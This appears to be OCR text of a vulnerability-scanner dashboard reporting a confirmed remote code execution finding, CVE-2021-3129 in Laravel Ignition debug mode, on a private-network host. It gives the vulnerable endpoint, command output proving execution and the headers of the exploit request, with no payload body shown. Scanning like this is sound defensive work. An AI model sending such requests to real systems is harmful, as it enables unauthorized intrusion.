 VULNERABILITIES 1
INFO 0
AFFECTED ASSETS 1
purple-dawn
Last scanned 2m ago
Search results
Sort by
Date
Status 2
Tags
Severity 5
Host
Export
Mark as
Critical Laravel with Ignition <= v8.4.2 Debug Mode - Remote Code Execution 1
TEMPLATE CVE-2021-3129
Asset
{ } Found at
First seen
Last seen
172.20.10.5:81
http://172.20.10.5:81/_ignition/execute-solution
2m ago
2m ago
Showing 1 - 1 of 1
1
Showing 1 - 1 of 1
1
Laravel with Ignition <= v8.4.2 Debug Mode - Remote Code Execution
CVE-2021-3129
Retest
Open
Ticket
Laravel version 8.4.2 and before with Ignition before 2.5.2 allows unauthenticated remote attackers to execute
arbitrary code because of insecure usage of file_get_contents() and file_put_contents(). This is exploitable on
sites using debug mode with Laravel before 8.4.2.
Remediation
Upgrade Laravel to version 8.4.3 or higher to mitigate this vulnerability.
Found at
http://172.20.10.5:81/_ignition/execute-solution
Extracted
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Request
Response
JSON
CURL
Template
POST /_ignition/execute-solution HTTP/1.1
Host: 172.20.10.5:81
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHT
Connection: close
Content-Length: 183
Accept: application/json
Content-Type: application/json
Accept-Encoding: gzip